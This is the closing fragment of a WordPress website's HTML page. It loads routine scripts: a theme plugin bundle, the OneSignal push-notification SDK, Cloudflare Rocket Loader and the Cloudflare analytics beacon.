<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_files_for_front-js"></script>
<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="62ac741eb4b5ed6d4b7eb3f7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d750b48d39a4c45861c827cdad8dfc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
